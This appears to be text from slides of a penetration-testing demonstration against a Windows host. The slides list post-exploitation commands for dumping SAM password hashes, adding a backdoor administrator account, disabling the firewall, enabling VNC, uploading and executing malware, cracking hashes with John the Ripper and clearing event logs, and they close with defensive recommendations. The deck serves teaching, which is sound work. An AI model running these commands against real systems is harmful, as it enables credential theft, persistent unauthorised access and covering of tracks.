



Post-Exploitation: Data & Privilege Escalation
After gaining initial access, we escalate privileges and extract crucial system and user information, including password hashes.
System & User Info
sysinfo
getuid
Collects detailed system information and confirms our current user ID, vital for understanding the environment.
Hash Extraction
hashdump
Dumps all user password hashes from the SAM database for cracking.
Admin User Creation
net user hacker123 Password123 /add
net localgroup administrators hacker123 /add
Creates a new user with administrative privileges, ensuring persistent access.

Slide 8

Maintaining Persistence: Firewall & Remote Access
To ensure continued access and enable graphical remote control, we disable the victim's firewall and activate VNC.
Disabling Firewall
Enabling VNC Service
netsh advfirewall set allprofiles state off
run vnc
Temporarily disables the Windows Defender Firewall, allowing unrestricted network access for our tools.
Activates the VNC server on the victim machine, enabling remote desktop control via VNC Viewer.

Slide 9

Data Exfiltration & Cleanup: Malware and Log Clearing
We demonstrate malware execution and hash cracking, followed by the critical step of clearing system logs to cover our tracks.
Malware Deployment
Hash Cracking
upload malware.exe
john hashes.txt
execute -f malware.exe
Uses John the Ripper to crack the previously extracted password hashes, revealing plain-text passwords.
Upload and execute a simulated malware to demonstrate its impact and verify post-exploitation capabilities.
Log Clearing
clearev
Removes all event logs from the victim system, making it harder to trace the attack.

Slide 10

Strengthening Defenses: Key Takeaways & Tools
Conclusion of Attack Lifecycle
Essential Countermeasures
Demonstrated a full penetration testing lifecycle.
Robust Antivirus & Endpoint Detection (EDR).
Successfully gained access and escalated privileges.
Enforce strong, unique passwords.
Regularly patch and update OS and software.
Showcased data exfiltration and persistence techniques.
Implement proactive Firewall Monitoring.
Recommended Defense Tools: Windows Defender, Wireshark, Malwarebytes, GlassWire, NetLimiter.

